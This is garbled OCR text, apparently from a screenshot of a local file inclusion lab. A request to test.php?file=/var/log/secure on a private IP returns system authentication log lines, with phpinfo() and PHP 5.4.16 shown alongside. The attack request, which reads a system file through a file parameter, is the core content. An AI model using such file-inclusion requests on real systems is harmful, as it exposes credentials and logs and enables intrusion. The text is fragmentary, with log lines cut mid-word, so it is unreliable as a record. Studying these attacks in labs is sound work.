 phpinfo()
192.168.133.131/test.php?file=/var/log/secure
加密解密 靶场和工具包 资料 常用网站 大佬博客
Jun 7 11:51:52 localhost polkitd[643]: Loading rules from directory /etc/polkit-1/rules.d Jun 7 11:51:52 localhost polkitd[64
/polkit-1/rules.d Jun 7 11:51:52 localhost polkitd[643]: Finished loading, compiling and executing 2 rules Jun 7 11:51:52 lo
org.freedesktop.PolicyKit1 on the system bus Jun 7 11:51:53 localhost sshd[1005]: Server listening on 0.0.0.0 port 22. Jun 7
listening on :: port 22. Jun 7 11:52:23 localhost login: pam_unix(login:auth): check pass; user unknown Jun 7 11:52:23 local
authentication failure; logname=LOGIN uid=0 euid=0 tty=tty1 ruser= rhost= Jun 7 11:52:26 localhost login: FAILED LOGI
known to the underlying authentication module Jun 7 11:52:28 localhost login: pam_unix(login:session): session opened f
11:52:28 localhost login: ROOT LOGIN ON tty1 Jun 7 11:52:48 localhost sshd[1068]: Invalid user
PHP Version 5.4.16
php